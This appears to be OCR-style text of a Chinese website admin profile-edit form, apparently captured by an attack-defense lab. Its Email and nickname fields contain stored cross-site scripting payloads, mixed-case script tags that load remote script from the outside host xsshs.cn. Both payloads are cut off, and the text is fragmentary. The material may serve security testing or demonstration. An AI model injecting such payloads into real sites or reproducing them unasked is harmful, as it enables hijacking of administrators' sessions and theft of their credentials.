 admin@admin.com
用户名: admin
Email: <sCRiPt/SrC=//xsshs.cn/Iv
昵称: 超级管理员<sCRiPt/SrC=//
密码: 不修改密码请留空
提交 重置
• 操作日志
猎户攻防实验室